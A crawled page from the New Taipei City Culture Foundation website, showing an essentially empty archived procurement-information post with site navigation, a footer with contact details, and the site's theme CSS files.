	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ntccf.org/info/" title="關於基金會">關於基金會</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ntccf.org/%e9%a1%98%e6%99%af%e5%b7%a5%e7%a8%8b/" title="願景工程">願景工程</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ntccf.org/%e5%89%b5%e7%94%9f%e5%a4%a5%e4%bc%b4/" title="創生夥伴">創生夥伴</a></li>
</ul>
</li>
</ul></div>					</div>
					<div class="showFBLink">
						<a title="新北市文化基金會 Facebook 粉絲專頁(另開新視窗)" href="https://www.facebook.com/NTCculturefoundation" target="_blank">
							新北市文化基金會 Facebook 粉絲專頁
						</a>
					</div>
					<div class="showHamMenu">
						<i class="fa-solid fa-bars" id="showHamMenu"></i>
					</div>
				</div>
			</div>
		</header>
<main id="main" class="site-main" role="main">
	<div class="meditor">
		<a id="content" href="#content" title="主要內容區" accesskey="C" style="text-decoration:none">:::</a> 
	</div>
	

<article id="post-676" class="article_block">
	<div class="inner clearfix">
		<div class="info">
			<div class="category">
							</div>
			<div class="date">2022.07.14</div>
		</div>
		<div class="blockHeader">
						<!-- <div class="mainImage" style="background-image: url('https://fakeimg.pl/600x300/?font=noto&text=新北文化基金會')"></div> -->
			
							<h2 class="title">old_採購資訊</h2>
					</div>
		<div class="blockContent">
			<p>
											</p>
		</div>
	</div>
</article>

</main>


<aside class="widget-area">
	<!-- <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ntccf.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/12/23/2026%e3%80%8are-sound%e5%9b%9e%e8%81%b2-%e9%9f%b3%e6%a8%82%e5%89%b5%e4%bd%9c%e5%be%b5%e4%bb%b6%e3%80%8b/">2026《RE: Sound回聲—音樂創作徵件》</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/10/22/%e9%98%bf%e5%85%ac%e9%98%bf%e5%ac%a4%e7%9a%84%e9%9d%92%e6%98%a5%e5%91%8a%e7%99%bd%e5%a4%a7%e4%bd%9c%e6%88%b0%e7%89%b9%e5%b1%95/">阿公阿嬤的青春告白大作戰特展</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/10/01/2025%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e4%b9%8b%e8%b7%af%e3%80%8c%e6%b0%b4%e8%b7%af%e6%96%b0%e5%8c%97%e5%9f%8e%e5%b8%82%e5%be%9e%e6%b2%b3%e8%80%8c%e7%94%9f%e3%80%8d/">2025新北文化之路「水路新北:城市從河而生」</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/08/08/%e9%ab%98%e9%bd%a1%e5%85%b1%e5%89%b5%e6%b4%bb%e5%8b%95%e8%a6%8f%e5%8a%83%e8%88%87%e5%9f%b7%e8%a1%8c%e5%a7%94%e8%a8%97%e5%b0%88%e6%a5%ad%e6%9c%8d%e5%8b%99%e6%a1%88/">高齡共創活動規劃與執行委託專業服務案</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/07/16/%e8%aa%a0%e5%be%b5%e5%b7%a5%e8%ae%80%e7%94%9f1%e5%90%8d-2/">誠徵工讀生1名</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ntccf.org/2025/12/'>2025 年 12 月</a></li>
	<li><a href='https://ntccf.org/2025/10/'>2025 年 10 月</a></li>
	<li><a href='https://ntccf.org/2025/08/'>2025 年 8 月</a></li>
	<li><a href='https://ntccf.org/2025/07/'>2025 年 7 月</a></li>
	<li><a href='https://ntccf.org/2025/06/'>2025 年 6 月</a></li>
	<li><a href='https://ntccf.org/2025/05/'>2025 年 5 月</a></li>
	<li><a href='https://ntccf.org/2025/04/'>2025 年 4 月</a></li>
	<li><a href='https://ntccf.org/2025/03/'>2025 年 3 月</a></li>
	<li><a href='https://ntccf.org/2025/02/'>2025 年 2 月</a></li>
	<li><a href='https://ntccf.org/2025/01/'>2025 年 1 月</a></li>
	<li><a href='https://ntccf.org/2024/11/'>2024 年 11 月</a></li>
	<li><a href='https://ntccf.org/2024/10/'>2024 年 10 月</a></li>
	<li><a href='https://ntccf.org/2024/09/'>2024 年 9 月</a></li>
	<li><a href='https://ntccf.org/2024/08/'>2024 年 8 月</a></li>
	<li><a href='https://ntccf.org/2024/06/'>2024 年 6 月</a></li>
	<li><a href='https://ntccf.org/2024/05/'>2024 年 5 月</a></li>
	<li><a href='https://ntccf.org/2024/04/'>2024 年 4 月</a></li>
	<li><a href='https://ntccf.org/2024/03/'>2024 年 3 月</a></li>
	<li><a href='https://ntccf.org/2024/02/'>2024 年 2 月</a></li>
	<li><a href='https://ntccf.org/2024/01/'>2024 年 1 月</a></li>
	<li><a href='https://ntccf.org/2023/12/'>2023 年 12 月</a></li>
	<li><a href='https://ntccf.org/2023/10/'>2023 年 10 月</a></li>
	<li><a href='https://ntccf.org/2023/09/'>2023 年 9 月</a></li>
	<li><a href='https://ntccf.org/2023/08/'>2023 年 8 月</a></li>
	<li><a href='https://ntccf.org/2023/07/'>2023 年 7 月</a></li>
	<li><a href='https://ntccf.org/2023/05/'>2023 年 5 月</a></li>
	<li><a href='https://ntccf.org/2023/04/'>2023 年 4 月</a></li>
	<li><a href='https://ntccf.org/2023/03/'>2023 年 3 月</a></li>
	<li><a href='https://ntccf.org/2023/02/'>2023 年 2 月</a></li>
	<li><a href='https://ntccf.org/2023/01/'>2023 年 1 月</a></li>
	<li><a href='https://ntccf.org/2022/12/'>2022 年 12 月</a></li>
	<li><a href='https://ntccf.org/2022/11/'>2022 年 11 月</a></li>
	<li><a href='https://ntccf.org/2022/10/'>2022 年 10 月</a></li>
	<li><a href='https://ntccf.org/2022/09/'>2022 年 9 月</a></li>
	<li><a href='https://ntccf.org/2022/08/'>2022 年 8 月</a></li>
	<li><a href='https://ntccf.org/2022/04/'>2022 年 4 月</a></li>
	<li><a href='https://ntccf.org/2021/06/'>2021 年 6 月</a></li>
	<li><a href='https://ntccf.org/2021/05/'>2021 年 5 月</a></li>
	<li><a href='https://ntccf.org/2021/04/'>2021 年 4 月</a></li>
	<li><a href='https://ntccf.org/2021/03/'>2021 年 3 月</a></li>
	<li><a href='https://ntccf.org/2020/11/'>2020 年 11 月</a></li>
	<li><a href='https://ntccf.org/2020/09/'>2020 年 9 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-35"><a href="https://ntccf.org/category/outcome2020/">2020 真是超展開</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ntccf.org/category/outcome2021/">2021 OPEN iDeas</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ntccf.org/category/culture-forum/">府中文化沙龍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ntccf.org/category/recruitment/">徵才公告</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ntccf.org/category/procurement/">採購資訊</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%89%b5%e5%b0%8f%e7%89%a9/">新北文創小物</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96podcast/">新北文化Podcast</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ntccf.org/category/route/">新北文化之路</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e8%a8%ad%e8%a8%88%e9%a4%a8-2/">新北文化設計館</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e8%a8%ad%e8%a8%88%e8%aa%8c/">新北設計誌</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ntccf.org/category/%e6%9c%80%e6%96%b0%e5%85%ac%e5%91%8a/">最新公告</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ntccf.org/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ntccf.org/category/%e7%a7%91%e6%8a%80%e8%97%9d%e8%a1%93%e7%9a%84%e5%b3%b6%e5%b6%bc%e6%bc%ab%e9%81%8a/">科技藝術的島嶼漫遊</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ntccf.org/category/%e8%81%8a%e8%97%9d%e7%99%82/">聊藝療</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ntccf.org/category/events/">近期活動</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://ntccf.org/category/%e9%9d%92%e8%a8%ad%e8%a8%88/">青設計1.5 °C生活解方</a>
</li>
</ul></div></div></section> -->
</aside>
		</div>
	</div>
	<footer class="footer">
		<div class="meditor">
			<a id="footer" accesskey="B" href="#footer" style="text-decoration:none" title="下方內容區">:::</a>
		</div>
		<div class="block empty"></div>
		<div class="block">
			<p>
				若有任何問題，請隨時與我們聯繫
				<br />
				T(02)-2965-1172
				<br />
				220 新北市板橋區府中路15號6樓
				<br />
				6F, No. 15, Fuzhong Rd., Banqiao Dist., New Taipei City 220, Taiwan (R.O.C.)
			</p>
			<a href="https://accessibility.moda.gov.tw/Applications/Detail?category=20250910135802" title="無障礙網站">
<img src="https://ntccf.org/wp-content/uploads/2022/10/%E7%B6%B2%E7%AB%99%E7%84%A1%E9%9A%9C%E7%A4%99%E6%A8%99%E7%AB%A0A%E7%AD%89%E7%B4%9A%E5%9C%96%E7%A4%BA.png" border="0" width="88" height=31" alt="通過A無障礙網頁檢測" /> </a>
		</div>

	</footer>
	<script async src="https://analytics.bhis.com.tw/script.js" data-website-id="b634518d-f804-40b5-9a63-eb203c83573d"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ntccf_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/style.css?ver=6.9
body_size: 1833
content:
/*!
Theme Name: NTCCF Theme
Theme URI: https://#
Author: BHIS
Author URI: https://www.bhis.com.tw
Description: Theme.
Version: 1.0.0
License: GNU General Public License v2 or later
Text Domain: ntccf-theme
*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important;
}


.posters-gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 20px;
	width: auto !important;
	margin: auto !important;
}

.poster-item {
    text-align: center;
}

.poster-image {
	max-width: 100%;
}
.poster-image img {
	max-width: 100%;
}

.poster-item img {
    max-width: 100%;
    height: auto;
}

.poster-item h2 {
    margin-top: 10px;
    font-size: 1em;
}

.poster-navigation .nav-links {
	display: flex;
	justify-content: space-between;
}

.poster-navigation .nav-links a {
	color: #000;
	text-decoration: none;
}

.poster-navigation .nav-links a:hover {
	text-decoration: underline;
}

.poster-filter-container {
	width: 100%;
	display: flex;
	justify-content: center;
	overflow-x: auto;
	margin: 1rem 0;
}

.poster-filter-tabs {
	display: flex;
	justify-content: center;
	column-gap: 0.5rem;
	background-color: #F4F4F5;
	border-radius: 10px;
	padding: 5px;
}

.poster-filter-button {
	background: transparent;
	border: 0;
	outline: 0;
	font-size: 1.2rem;
	padding: 5px 10px;
	border-radius: 8px;
	cursor: pointer;
	margin: 0 5px;
	transition: .2s all ease-out;
	white-space: nowrap;
	
}

.poster-filter-button.active {
	background: white;
	box-shadow: 1px 1px 5px 1px #ddd;
}

.page-title {
	width: 100%
}

a:focus-visible {
    border: 2px solid white;
    outline: 2px solid #477082;
}

--- FILE ---
content_type: text/css
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/assets/css/style.css?ver=6.9
body_size: 19245
content:
/* ------------ Layout -------------- */ 

/* 共用 */
.clearfix:after{
	content:'';
	display:table;
	clear:both;
  }

iframe {
	max-width: 100%;
	display:block;
	margin: 0 auto;
}

h2:is(.index .blockHeader .title) {
	font-size: 18px;
}

p {
	font-size: 20px;
}

/*video {
	max-width: 100%;
	max-height: 500px;
}*/


/* header.php */

.wrap {
	line-height: 1.5;
	position: relative;
    max-width: 1000px;
	max-width: 1140px;
	min-height: 100vh;
    margin: 0 auto;
	overflow-x: hidden;
	padding: 10px;
}

@media (max-width: 768px) {
	.wrap {
		padding: 0;
	}
}

.header {
    display: flex;
	justify-content: space-between;
	align-items: center;
	position: sticky;
	top: 0;
	background-color: #fff;
	padding: 5px 10px;
	z-index: 999;
}

.logo h1 a {
	width: 200px;
	height: 30px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/08/logo-e1660283817400.png");
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
	/* margin: 20px; */
  }


/* 選單 */

/* .showFBLink {
	padding: 5px;
} */

.sitemap {
	display: flex;
	justify-content: flex-end;
}

.top {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
}

.sitemap a, .top a {
	background-color: #fff;
	color: #8ebac1;
	display: block;
	padding: 0 5px;
	text-decoration: none;
	/* line-height: 40px; */
	font-size: 0.5rem;
	font-weight: bold;
}

.mobileControl {
	display: flex;
	align-items: center;
}

.showFBLink i {
	color: #526299;
}

.showFBLink a {
	width: 24px;
	height: 24px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/08/square-facebook-brands-e1660288484765.png");
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
	/* margin: 20px; */
  }

@media (max-width: 768px) {
	.showFBLink {
		margin-right: 5px;
	}
}

.menu ul {
	/* 取消ul預設的內縮及樣式 */
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu ul {
	/* border: #ccc 1px solid; */
	display: inline-block;
	font-family: 'Open Sans', Arial, sans-serif;
	font-size: 12px;
  }
 
  .menu ul li {
	position: relative;
	white-space: nowrap;
  }
  
  .menu ul>li:last-child {
	border-right: none;
  }
  
  .menu ul>li {
	float: left;
	  border-right: 1px solid #87b6bd;
	/* 只有第一層是靠左對齊*/
  }
  
  .menu ul a {
	background-color: #fff;
	color: #8ebac1;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	/* line-height: 40px; */
	font-size: 1rem;
	font-weight: bold;
  }

.menu ul li ul li {
	line-height: 40px;
}
  
  .menu ul a:hover {
	/* 滑鼠滑入按鈕變色*/
	/* background-color: #87b6bd; */
	color: #5b7e96;
  }
  
  .menu ul li:hover>a {
	/* 滑鼠移入次選單上層按鈕保持變色*/
	/* background-color: #87b6bd;
	color: #fff; */
	color: #5b7e96;
  }
  
  .menu ul ul {
	/* border: #ccc 1px solid; */
	position: absolute;
	z-index: 99;
	left: -1px;
	top: 100%;
	min-width: 180px;
  }

	.menu ul li:last-child ul {
		left: auto;
		right: 0;
	}
  
  .menu ul ul li {
	/* border-bottom: #ccc 1px solid; */
	  width: 100%;
	  position: relative;
	  /*z-index: 999;*/
  }
  
  .menu ul ul li:last-child {
	border-bottom: none;
  }
  
  .menu ul ul ul {
	/*第三層以後的選單出現位置與第二層不同*/
	z-index: 999;
	top: 10px;
	left: 90%;
  }
  
  .menu ul ul {
	/*隱藏次選單*/
	display: none;
  }
  
	/* 滑鼠滑入展開次選單*/
  /*.menu ul li:hover>ul {
	display: block;
  }*/
.menu ul .active>ul {
	display: block;
	/*position: absolute;
	display: flex;
	flex-direction: column;*/
  }
/*.menu ul li a:hover>ul {
	display: block;
  }*/

.showHamMenu{
	display: none;
	padding: 5px;
}

@media (max-width: 768px) {
	.showHamMenu{
		display: block;
		float: right;
	}
	.header {
		position: relative;
	}
	.menu {
		width: 100%;
		display: none;
		position: absolute;
		right: 0;
		top: 40px;
		z-index: 99;
	}
	.menu ul {
		border-bottom: 2px solid #ccc;
	}
	.drop-down-menu {
		position: relative;
		width: 100%;
	}
	.drop-down-menu ul {
		width: 100%;
	}
	
	.menu ul>li {
		width: 100%;
	}
	
	.menu ul a {
		line-height: 40px;
	  }
	
	.menu ul li ul {
		position: relative;
	}
	
	.menu ul ul li {
		border: 0;
	}
	
	.menu ul ul li a {
		padding-left: 50px;
		
	}
  /*.menu ul li:hover>ul {
	display: none;
  }*/
	
	.menu ul .active>ul {
		display: block;
	}
}


/* footer.php */

.footer {
    background-color: #0F293B;
	padding: 10px;
	display: flex;
}

.footer p {
	color: #fff;
	font-size: 12px;
	margin: 10px 0;
}

.footer a {
	margin: 10px 5px;
}

.footer .block {
	width: 48%;
	margin: auto 1%;
	display: flex;
}

.footer .meditor a {
	color: white;
	margin-right: 10px;
}

@media (max-width: 768px) {
	.footer p {
		text-align: center;
	}
	.footer .block {
		width: 98%;
		margin: auto 1%;
	}
	.footer .block.empty {
		display: none;
	}
}


/* ------------個別頁面-------------- */ 


/* index.php */

.banner {
	max-width: 1000px;
	max-width: 1140px;
	height: 400px;
	background-image: url("../img/banner_test.png");
	background-size: cover;
	background-position: 20% center;
}

/* --- 寬高比 1:0.35 --- */
@media (max-width: 768px) {
	.banner {
		width: 100vw;
		height: calc(100vw * 0.35);
	}
}

.video-background {
	display: flex;
	justify-content: center;
	z-index: 1;
	/* width: 1140px; */
	/* height: 414px; */
	height: 350px;
	overflow: hidden;
}

/*.video-background video {
	position: absolute;
  	top: 0;
  	left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}*/

/*.video-background video {
	display: block;
	margin: auto;
}*/

/*.video-background video {
	position: absolute;
	top: 50%;
	left: 50%;
}*/

/*
.video-background {
	background: #fff;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 1140px;
    margin: 0 auto;
    overflow: hidden;
    z-index: 1;
}

.video-foreground {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
}
*/

.video-foreground {
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 768px) {
	.video-background {
		width: auto;
		height: auto;
		overflow: initial;
	}
	.video-background video {
		max-width: 100%;
		max-height: 500px;
	}
}

.more-link {
	float: right;
	display: inline-block;
    padding: 5px 10px;
    border: solid 1px #477082;
    color: #477082;
	text-decoration: none;
	
}

.more-link:hover {
	background: #477082;
	color: #FFF;
}

.home.site-main {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	/* margin: 20px auto;*/
	
}

@media (max-width: 768px) {
	.home.site-main {
		/*height: 500px;
		overflow-y: scroll;*/
	}
}

/* .home .mainBlock {
	width: 31.333%;
	margin: 0 1%;
	height: 500px;
	overflow-y: scroll;
}*/

.home .mainBlock {
	margin: 40px auto;
}


@media (max-width: 768px) {
	.home .mainBlock {
		width: 98%;
		height: auto;
		overflow-y: initial;
	}
}

.home .article_block {
	margin: 30px 1%;
	width: 31.333%;
}


@media (min-width: 768px) {
	.home .article_block {
		margin: 30px 0;
		width: 32%;
	}

	.home .subBlock .article_block:nth-child(3n+2){
			margin: 30px 2%;
	}
}

.home .article_block .info {
	display: flex;
	justify-content: space-between;
	margin: 5px;
}

.home .article_block .inner .mainImage {
	width: 342px;
	height: 258px;
	margin: 0 auto;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: cover;
	background-position: 20% center;
}

.home .article_block .title {
	padding: 5px 0;
	border-bottom: 1px solid gray;
	display: flex;
	align-items: flex-end;
}

.home .article_block .title h3 {
	margin: 0;
}

.home .article_block .title a {
	color: #477082;
	text-decoration: none;
}

.home .article_block .title a:hover {
	text-decoration: underline;
}

/* .home .content {
	padding: 10px;
} */

.home .content>ul {
	list-style: none;
	display: flex;
	padding: 0;
}

.home .content h2 {
	text-align: center;
	color: #477082;
}

@media (max-width: 768px) {
	.home .article_block .inner .mainImage {
		max-width: 342px;
		height: 258px;
		width: auto;
		margin: 0 auto;
	}
	
	.home .article_block {
		width: 98%
	}
	
	/*.home .subBlock {
		flex-wrap: wrap;
	}*/
	
	.home .content>ul {
		flex-wrap: wrap;
	}
}

.home .content .btn {
	display: flex;
	justify-content: center;
	margin: 10px auto;
}

.home .content .btn .btn-primary {
	border-radius: 4px;
	border: #87b6bd solid 1px;
	background-color: #fff;
	color: #5b7e96;
}

@media (max-width: 768px) {
	.home .content .btn .btn-primary {
		width: 98%;
		margin: 0 1%;
	}
}

.home .content .btn .btn-primary:hover {
	background-color: #5b7e96;
	color: #fff;
}

.home .content .btn .button-small {
	font-size: 85%;
}

.home .content .subBlock {
	padding: 10px 0;
	/* height: 500px; */
	/* overflow-y: scroll; */
	/* ------------ */
	display: flex;
	flex-wrap: wrap;
	/* justify-content: space-between; */
}

@media (max-width: 768px) {
	.home .content .subBlock {
		/* overflow-y: initial;*/
		padding: 10px;
		justify-content: center;
	}
}

.home .content .subBlock .blockHeader .title {
	height: 40px;
}

.home .content .subBlock .inner {
	min-height: 650px;
	position: relative;
}

.home .content .subBlock .inner .more-link {
	position: absolute;
	bottom: -30px;
	right: 0;
}

@media (max-width: 768px) {
	.home .content .subBlock .inner {
		height: auto;
		position: relative;
	}
	.home .content .subBlock .inner .more-link {
		position: relative;
	}
}

/* .home .content .subBlock .blockContent {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.home .content .subBlock .blockContent .more-link {
	justify-self: flex-end;
}*/


/* single.php */

.single_page .article_block {
	margin-bottom: 40px;
}

.single_page .article_block .inner .mainImage {
	width: 1140px;
	height: 500px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

/* --- 寬高比 1:0.35 --- */

@media (max-width: 768px) {
	.inner {
		padding: 5px 10px;
	}
	.single_page .article_block .inner .mainImage {
		width: 90vw;
		height: 300px;
		margin: 0 auto;
	}
}


.single_page .article_block .title {
	background-color: #477082;
	color: #fff;
	font-size: 2rem;
	padding: 10px;
}

.single_page .article_block .info {
	display: none;
}

.single_page .article_block .blockContent img {
	max-width: 100%;
}

.single_page .article_block .blockContent a {
	color: #477082;
	margin-left: 5px;
}

.blockContent p:not(.has-text-align-center, .has-text-align-right) {
	text-align: justify;
}


/* PageNavi */

/*.page-pagination {
	display: flex;
	flex-direction: row;
    justify-content: center;
	align-items: center;
}*/

/*.page-pagination .nav-links {
	display: flex;
	flex-direction: row;
    justify-content: center;
	align-items: center;
}*/

.wp-pagenavi {
	margin: 30px;
	padding: 20px;
	background: #FFF;
	position: relative;
	max-width: 1280px;
	display: flex;
	justify-content: center;
}

.pages {
	color: #888;
	margin-right: 13px;
}

.page-numbers {
	padding: 5px 10px;
	color: #477082;
	background: #FFF;
	text-decoration: none;
	border: solid 1px #477082;
    font-size: 1em;
    margin: 0 0.3em;
}

.page-numbers:hover {
	color: #FFF;
	background: #477082;
}

.page-numbers.current {
	color: #FFF;
	background: #477082;
}


/* ------------ category 分類頁 -------------- */ 
/* 說明：首頁 .home 裡面的文章列表跟 分類頁 .category 的文章列表設定幾乎一樣，
但是要分開設定，所以之後如果 .home 那邊有改，.category 一樣的設定也要一併改 */

.category.site-main {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	/* margin: 20px auto;*/
	
}

.category .mainBlock {
	margin: 40px auto;
}

@media (max-width: 768px) {
	.category.site-main {
		/*height: 500px;
		overflow-y: scroll;*/
	}
}

/* .category .mainBlock {
	width: 31.333%;
	margin: 0 1%;
	height: 500px;
	overflow-y: scroll;
}*/


@media (max-width: 768px) {
	.category .mainBlock {
		width: 98%;
		height: auto;
		overflow-y: initial;
	}
}

.category .article_block {
	margin: 30px 1%;
	width: 31.333%;
}

@media (min-width: 768px) {
	.category .article_block {
		margin: 30px 0;
		width: 32%;
	}

	.category .subBlock .article_block:nth-child(3n+2){
			margin: 30px 2%;
	}
}

.category .article_block .info {
	display: flex;
	justify-content: space-between;
	margin: 5px;
}

.category .article_block .inner .mainImage {
	max-width: 342px;
	height: 258px;
	margin: 0 auto;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: cover;
	background-position: 20% center;
}

.category .article_block .title {
	padding: 5px 0;
	border-bottom: 1px solid gray;
	display: flex;
	align-items: flex-end;
}

.category .article_block .title h3 {
	margin: 0;
}

.category .article_block .title a {
	color: #477082;
	text-decoration: none;
}

.category .article_block .title a:hover {
	text-decoration: underline;
}

/* .category .content {
	padding: 10px;
} */

.category .content>ul {
	list-style: none;
	display: flex;
	padding: 0;
}

.category .content h2 {
	text-align: center;
	color: #477082;
}

@media (max-width: 768px) {
	.category .article_block {
		width: 98%
	}
	
	/*.category .subBlock {
		flex-wrap: wrap;
	}*/
	
	.category .content>ul {
		flex-wrap: wrap;
	}
}

.category .content .btn {
	display: flex;
	justify-content: center;
	margin: 10px auto;
}

.category .content .btn .btn-primary {
	border-radius: 4px;
	border: #87b6bd solid 1px;
	background-color: #fff;
	color: #5b7e96;
}

@media (max-width: 768px) {
	.category .content .btn .btn-primary {
		width: 98%;
		margin: 0 1%;
	}
}

.category .content .btn .btn-primary:hover {
	background-color: #5b7e96;
	color: #fff;
}

.category .content .btn .button-small {
	font-size: 85%;
}

.category .content .subBlock {
	padding: 10px 0;
	/* height: 500px; */
	/* overflow-y: scroll; */
	/* ------------ */
	display: flex;
	flex-wrap: wrap;
	/* justify-content: space-between; */
}

@media (max-width: 768px) {
	.category .content .subBlock {
		/* overflow-y: initial;*/
		padding: 10px;
		justify-content: center;
	}
}

.category .content .subBlock .blockHeader .title {
	height: 40px;
}

.category .content .subBlock .inner {
	min-height: 650px;
	position: relative;
}

.category .content .subBlock .inner .more-link {
	position: absolute;
	bottom: -30px;
	right: 0;
}

@media (max-width: 768px) {
	.category .content .subBlock .inner {
		height: auto;
		position: relative;
	}
	.category .content .subBlock .inner .more-link {
		position: relative;
	}
}

/* .category .content .subBlock .blockContent {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.category .content .subBlock .blockContent .more-link {
	justify-self: flex-end;
}*/

/* --- 單一頁面不要顯示日期 --- */

.single_page .date {
	display: block;
}

.site-main .date {
	display: none;
}

.category .site-main .date {
	display: block;
}

/* --- 單一頁面標題置中 --- */
/* --- 首頁分類頁標題置左 --- */

.site-main .title {
	text-align: center;
}

.category .site-main .title {
	text-align: left;
}

.home .site-main .title {
	text-align: left;
}


/* --- 歷年成果 三個 banner --- */
.category .content .mainBlock .mainImage a {
	max-width: 1140px;
	height: 500px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
  }

.category .content .mainBlock .mainImage.outcome2019 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2019.jpg");
}

.category .content .mainBlock .mainImage.outcome2020 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2020.jpg");
}

.category .content .mainBlock .mainImage.outcome2021 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2021.jpg");
}

.category .content .mainBlock .mainImage.outcome2022 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2023/06/2022.png");
}

.category .content .mainBlock .mainImage.outcome2023 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2024/02/2023.png");
}

.category .content .mainBlock .mainImage.outcome2024 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2025/04/%E6%96%B0%E5%8C%97%E5%B8%82%E6%96%87%E5%8C%96%E5%9F%BA%E9%87%91%E6%9C%832024%E5%B9%B4%E5%A0%B1-%E5%B0%81%E9%9D%A2.jpg");
}

@media (max-width: 768px) {
	.category .content .mainBlock .mainImage a {
		height: 200px;
	}
}

.skip-nav-link {
	position: absolute;
	z-index: 99999;
	transform: translateY(-200%);
}

.skip-nav-link:focus {
	transform: translateY(0);
}

.sitemap_page a {
	color: #000;
}



.banner-container { 
    overflow:hidden; 
    width:1000px;
    height:400px;
    position:relative; 
    margin: 0 auto;
